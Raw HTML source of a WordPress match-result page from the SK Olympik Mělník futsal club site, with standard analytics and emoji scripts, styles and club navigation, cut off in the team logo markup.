

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olympikmelnik.cz/match/9102/
body_size: 9636
content:
<!DOCTYPE html>
<html lang="cs-CZ"><head>
<meta charset="UTF-8" />
<title>SK Olympik Mělník vs FC Démoni Č. Lípa - 2.9.2022 - SK Olympik Mělník</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<!--[if IE]>
	<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<link rel="pingback" href="https://olympikmelnik.cz/xmlrpc.php" />
<link rel="shortcut icon" href="" type="image/x-icon" />
<link rel="icon" href="" type="image/x-icon" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<script type="text/javascript">
</script><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SK Olympik Mělník &raquo; RSS zdroj" href="https://olympikmelnik.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="SK Olympik Mělník &raquo; RSS komentářů" href="https://olympikmelnik.cz/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-45898201-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-45898201-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/olympikmelnik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://olympikmelnik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://olympikmelnik.cz/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/style.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/fancybox/jquery.fancybox-1.3.4.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/responsive.css?ver=5.1.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/olympikmelnik.cz","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://olympikmelnik.cz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0'></script>
<script type='text/javascript' src='https://olympikmelnik.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://olympikmelnik.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/html5shiv.js?ver=5.1.8'></script>
<script type='text/javascript' src='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/jquery.themeboy-rotator.js?ver=5.1.8'></script>
<script type='text/javascript' src='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/jquery.evenHeights.1.0.0-min.js?ver=5.1.8'></script>
<script type='text/javascript' src='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/fancybox/jquery.easing-1.3.pack.js?ver=5.1.8'></script>
<script type='text/javascript' src='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/fancybox/jquery.mousewheel-3.0.4.pack.js?ver=5.1.8'></script>
<script type='text/javascript' src='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=5.1.8'></script>
<link rel='https://api.w.org/' href='https://olympikmelnik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olympikmelnik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://olympikmelnik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='SK Olympik Mělník vs FK Chrudim' href='https://olympikmelnik.cz/match/9094/' />
<link rel='next' title='GMM Jablonec n. Nisou vs SK Olympik Mělník' href='https://olympikmelnik.cz/match/9229/' />
<meta name="generator" content="WordPress 5.1.8" />
<link rel="canonical" href="https://olympikmelnik.cz/match/9102/" />
<link rel='shortlink' href='https://olympikmelnik.cz/?p=9102' />
<link rel="alternate" type="application/json+oembed" href="https://olympikmelnik.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folympikmelnik.cz%2Fmatch%2F9102%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://olympikmelnik.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folympikmelnik.cz%2Fmatch%2F9102%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.5.0" /> -->
<style type="text/css">
body,
.image-rotator .image_thumb ul li .more a,
.image-rotator .image_thumb ul li .more a:hover,
.tb_players .gallery-view li .name a,
ul.tb_matches-sidebar .kickoff time, ul.tb_matches-sidebar .kickoff .score,
#wrapper, #menu #searchform input#s,
ul.tb_matches-sidebar .kickoff a {
	color: #000000}
a,
.highlighted,
h2.entry-title {
	color: #000cb7;
}
a:hover {
	color: #00008f;
}
#header {
	background-image: url(https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/images/header.jpg);
	min-height: 60px;
}
#header #maintitle h1,
#header #maintitle h1 a {
	color: #000cb7;
}
#header #maintitle h2,
#header #maintitle h2 a {
	color: #aaaaaa;
}
.image-rotator {
	background-color: #f4f4f4;	
}
.image-rotator .image_thumb ul li,
.image-rotator .image_thumb ul li .more a {
	color: #111111;
}
#wrapper,
#menu #searchform input#s {
	background-color: #f4f4f4;
}
#sidebar {
	background-color: #f4f4f4;
}
.widget-container {
	background-color: #f4f4f4;
}
#menu li:hover a,
#menu li:hover input,
#menu #searchform input#searchsubmit:hover,
.image-rotator .image_thumb ul li.active,
.image-rotator .image_thumb ul li.active a,
#content section h3,
.widget-container h3,
.contactform .button:hover,
input[type="submit"]:hover {
	color: #ffffff;
}
#menu {
	background-color: #000cb7;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #2834df),
		color-stop(0.3, #000cb7)
	);
	background-image: -moz-linear-gradient(
	center top,
		#2834df 0%,
		#000cb7 30%
	);
}
#menu li {
	border-right-color: #00008f;
	border-left-color: #2834df;
}
#menu li a,
#menu #searchform input#searchsubmit {
	color: #ffffff;
}
#menu .menu li:hover {
	background-color: #0002ad;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #2834df),
		color-stop(0.3, #0002ad),
		color-stop(1, #0002ad)
	);
	background-image: -moz-linear-gradient(
	center top,
		#2834df 0%,
		#0002ad 30%,
		#0002ad 100%
	);
	border-right-color: #000067;
	border-left-color: #000cb7;
}
#menu li ul.children,
#menu li ul.sub-menu {
	background-color: #0002ad;
}
#content section h3,
.widget-container h3,
.tb_players .gallery-view li .number,
.navigation .nav-previous a:hover,
.navigation .nav-next a:hover,
.commentlist .comment .reply a:hover,
.contactform .button:hover,
.link-button a:hover,
input[type="submit"]:hover {
	background: #0002ad;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #000cb7),
		color-stop(1, #00008f)
	);	
	background-image: -moz-linear-gradient(
		center top,
		#000cb7 0%,
		#00008f 100%
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000cb7', endColorstr='#00008f');
}
#respond h3 {
	color: #000cb7;
}
.image-rotator .image_thumb ul li.active {
	background: #0002ad;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #000cb7),
		color-stop(1, #00007b)
	);
	background-image: -moz-linear-gradient(
		center top,
		#000cb7 0%,
		#00007b 100%
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000cb7', endColorstr='#00007b');
	cursor: default;
	border-color: #000053;
}
.image-rotator .image_thumb ul li.active .more a:hover {
	color: #ffffff;	
}
#footer-widgets {
	background-color: #232323;
}
#footer-widgets #footer-logo {
	background-image: url(https://olympikmelnik.cz/wp-content/2021/05/SK-Olympik-Mělník-bílý-1.png);
}


#content .navigation .nav-previous a:hover,
#content .navigation .nav-next a:hover {
	background: #0002ad;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #000cb7),
		color-stop(1, #00008f)
	);
	background-image: -moz-linear-gradient(
		center top,
		#000cb7 0%,
		#00008f 100%
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000cb7', endColorstr='#00008f');
}

#main table tbody tr,
ul.tb_matches-sidebar li {
	border-color: #ffffff;
}
a.tb_view_all {
	color: #505050;
	text-shadow: 1px 1px 0 #ffffff;
}
a.tb_view_all:hover {
	color: #000000;
}
#sponsors {
	background-color: #ffffff;
}

#social { position: absolute; top: 175px; margin-left: -48px; } 
#social li { display: block; margin: 0 0 6px; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://olympikmelnik.cz/wp-content/2024/08/Untitled-design-2.png"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://olympikmelnik.cz/wp-content/2014/04/cropped-Mělník-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://olympikmelnik.cz/wp-content/2014/04/cropped-Mělník-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://olympikmelnik.cz/wp-content/2014/04/cropped-Mělník-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://olympikmelnik.cz/wp-content/2014/04/cropped-Mělník-1-270x270.png" />
<link rel='stylesheet' id='adminbar-stylesheet-css'  href='https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/css/adminbar.css?ver=5.1.8' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="tb_match-template-default single single-tb_match postid-9102 custom-background">
<div id="fb-root"></div>
<div id="wrapper">
	<header id="header">
		<a id="logo" href="https://olympikmelnik.cz"><img src="https://olympikmelnik.cz/wp-content/2021/05/SK-Olympik-Mělník-1-e1620502471753.png" alt="SK Olympik Mělník" /></a>
		<hgroup id="maintitle">
							<h1><a href="https://olympikmelnik.cz">SK Olympik Mělník</a></h1>
				<h2><a href="https://olympikmelnik.cz">účastník 1. Futsal ligy od sezóny 2017/18</a></h2>
					</hgroup>
						<div class="clear"></div>
	</header>
	<nav id="menu" class="clearfix">
		<div class="menu-header"><ul id="menu-1" class="menu"><li id="menu-item-1707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1707"><a href="https://www.olympikmelnik.cz/">Domů</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://olympikmelnik.cz/category/novinky/">Novinky</a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1920"><a>Klub</a>
<ul class="sub-menu">
	<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://olympikmelnik.cz/klub/identifikacni-udaje/">Identifikační údaje</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://olympikmelnik.cz/klub/o-olympiku/">Info o klubu</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://olympikmelnik.cz/hala/">Domácí hala</a></li>
</ul>
</li>
<li id="menu-item-1919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1919"><a>Týmy</a>
<ul class="sub-menu">
	<li id="menu-item-1921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1921"><a>A tým</a>
	<ul class="sub-menu">
		<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://olympikmelnik.cz/a-tym-soupiska/">Soupiska</a></li>
		<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://olympikmelnik.cz/zapasy-a-tymu/">Zápasy</a></li>
		<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://olympikmelnik.cz/tabulka-a-tymu/">Tabulka</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a href="https://olympikmelnik.cz/domaci-dresy/">Domácí dresy</a></li>
	</ul>
</li>
	<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a>B tým</a>
	<ul class="sub-menu">
		<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://olympikmelnik.cz/hraci-b-tymu/">Soupiska</a></li>
		<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://olympikmelnik.cz/zapasy-b-tymu/">Zápasy</a></li>
		<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://olympikmelnik.cz/tabulka-b-tymu/">Tabulka</a></li>
	</ul>
</li>
	<li id="menu-item-2167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2167"><a>Junioři &#8221;U19&#8221;</a>
	<ul class="sub-menu">
		<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://olympikmelnik.cz/hraci-u-19/">Soupiska</a></li>
		<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://olympikmelnik.cz/zapasy-u-19/">Zápasy</a></li>
		<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://olympikmelnik.cz/tabulka-u-19/">Tabulka</a></li>
	</ul>
</li>
	<li id="menu-item-2168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2168"><a>Dorostenci &#8221;U17&#8221;</a>
	<ul class="sub-menu">
		<li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://olympikmelnik.cz/hraci-u-17/">Soupiska</a></li>
		<li id="menu-item-4802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4802"><a href="https://olympikmelnik.cz/zapasy-u-17/">Zápasy</a></li>
		<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://olympikmelnik.cz/tabulka-u-17/">Tabulka</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9164"><a>Média</a>
<ul class="sub-menu">
	<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://olympikmelnik.cz/fotogalerie/">Foto</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://olympikmelnik.cz/videogalerie/">Video</a></li>
	<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://olympikmelnik.cz/zive-prenosy/">Živé přenosy</a></li>
</ul>
</li>
<li id="menu-item-7582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7582"><a>Historie</a>
<ul class="sub-menu">
	<li id="menu-item-7572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7572"><a href="https://olympikmelnik.cz/text-2/">O historii</a></li>
</ul>
</li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://olympikmelnik.cz/kontakty/">Kontakty</a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921"><a href="https://olympikmelnik.cz/sponzori/">Sponzoři</a></li>
<li id="menu-item-9885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9885"><a href="https://olympikmelnik.cz/zeny/">Ženy</a></li>
</ul></div><select id="drop-nav"><option value="">Select a page...</option> id="menu-item-1707"><option value="https://www.olympikmelnik.cz/">Domů</option></option>
 id="menu-item-1903"><option value="https://olympikmelnik.cz/category/novinky/">Novinky</option></option>
 id="menu-item-1920"><option>Klub</option> id="menu-item-8260"><option value="https://olympikmelnik.cz/klub/identifikacni-udaje/">&nbsp;&nbsp;&nbsp;&nbsp;Identifikační údaje</option></option>
 id="menu-item-1915"><option value="https://olympikmelnik.cz/klub/o-olympiku/">&nbsp;&nbsp;&nbsp;&nbsp;Info o klubu</option></option>
 id="menu-item-1913"><option value="https://olympikmelnik.cz/hala/">&nbsp;&nbsp;&nbsp;&nbsp;Domácí hala</option></option>
</option>
 id="menu-item-1919"><option>Týmy</option> id="menu-item-1921"><option>&nbsp;&nbsp;&nbsp;&nbsp;A tým</option> id="menu-item-1925"><option value="https://olympikmelnik.cz/a-tym-soupiska/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soupiska</option></option>
 id="menu-item-1934"><option value="https://olympikmelnik.cz/zapasy-a-tymu/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zápasy</option></option>
 id="menu-item-1931"><option value="https://olympikmelnik.cz/tabulka-a-tymu/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tabulka</option></option>
 id="menu-item-7141"><option value="https://olympikmelnik.cz/domaci-dresy/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Domácí dresy</option></option>
</option>
 id="menu-item-1929"><option>&nbsp;&nbsp;&nbsp;&nbsp;B tým</option> id="menu-item-1930"><option value="https://olympikmelnik.cz/hraci-b-tymu/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soupiska</option></option>
 id="menu-item-2050"><option value="https://olympikmelnik.cz/zapasy-b-tymu/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zápasy</option></option>
 id="menu-item-2016"><option value="https://olympikmelnik.cz/tabulka-b-tymu/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tabulka</option></option>
</option>
 id="menu-item-2167"><option>&nbsp;&nbsp;&nbsp;&nbsp;Junioři &#8221;U19&#8221;</option> id="menu-item-4797"><option value="https://olympikmelnik.cz/hraci-u-19/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soupiska</option></option>
 id="menu-item-4798"><option value="https://olympikmelnik.cz/zapasy-u-19/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zápasy</option></option>
 id="menu-item-4799"><option value="https://olympikmelnik.cz/tabulka-u-19/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tabulka</option></option>
</option>
 id="menu-item-2168"><option>&nbsp;&nbsp;&nbsp;&nbsp;Dorostenci &#8221;U17&#8221;</option> id="menu-item-4800"><option value="https://olympikmelnik.cz/hraci-u-17/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soupiska</option></option>
 id="menu-item-4802"><option value="https://olympikmelnik.cz/zapasy-u-17/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zápasy</option></option>
 id="menu-item-4801"><option value="https://olympikmelnik.cz/tabulka-u-17/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tabulka</option></option>
</option>
</option>
 id="menu-item-9164"><option>Média</option> id="menu-item-2131"><option value="https://olympikmelnik.cz/fotogalerie/">&nbsp;&nbsp;&nbsp;&nbsp;Foto</option></option>
 id="menu-item-3408"><option value="https://olympikmelnik.cz/videogalerie/">&nbsp;&nbsp;&nbsp;&nbsp;Video</option></option>
 id="menu-item-3424"><option value="https://olympikmelnik.cz/zive-prenosy/">&nbsp;&nbsp;&nbsp;&nbsp;Živé přenosy</option></option>
</option>
 id="menu-item-7582"><option>Historie</option> id="menu-item-7572"><option value="https://olympikmelnik.cz/text-2/">&nbsp;&nbsp;&nbsp;&nbsp;O historii</option></option>
</option>
 id="menu-item-1917"><option value="https://olympikmelnik.cz/kontakty/">Kontakty</option></option>
 id="menu-item-8921"><option value="https://olympikmelnik.cz/sponzori/">Sponzoři</option></option>
 id="menu-item-9885"><option value="https://olympikmelnik.cz/zeny/">Ženy</option></option>
</select>		<form role="search" method="get" id="searchform" action="https://olympikmelnik.cz/">
	<ul>
		<li class="query"><input type="text" value="" name="s" id="s" /></li>
		<li><input type="submit" id="searchsubmit" value="Search" /></li>
	</ul>
</form>	</nav>
	<div id="main" class="clearfix">
		<div id="container">
		<h1 class="entry-title">
	Results</h1>
<div id="content" role="main">
	<h2 class="entry-title">SK Olympik Mělník vs FC Démoni Č. Lípa</h2>
	<article><div class="entry-content match-info results-info"><div class="competition">2. kolo<br /></div><div class="teams"><img width="47" height="50" src="https://olympikmelnik.cz/wp-content/2014/04/Mělník-47x50.png" class="home-logo wp-post-image" alt="" srcset="https://olympikmelnik.cz/wp-content/2014/04/Mělník-47x50.png 47w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-282x300.png 282w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-768x818.png 768w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-961x1024.png 961w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-150x160.png 150w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-94x100.png 94w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-23x25.png 23w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-300x320.png 300w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-113x120.png 113w" sizes="(max-width: 47px) 100vw, 47px" /><span> vs </span><img width="50" height="50" src="https://olympikmelnik.cz/wp-content/2014/04/Démoni-50x50.png" class="home-logo wp-post-image" alt="" srcset="https://olympikmelnik.cz/wp-content/2014/04/Démoni-50x50.png 50w, https://olympikmelnik.cz/wp-content/2014/04/Démoni-150x150.png 150w, https://olympikmelnik.cz/wp-content/2014/04/Démoni-300x300.png 300w, https://olympikmelnik.cz/wp-content/2014/04/Démoni-768x768.png 768w, https://olympikmelnik.cz/wp-content/2014/04/Démoni-584x584.png 584w, https://olympikmelnik.cz/wp-content/2014/04/Démoni-288x288.png 288w, https://olympikmelnik.cz/wp-content/2014/04/Démoni-100x100.png 100w, 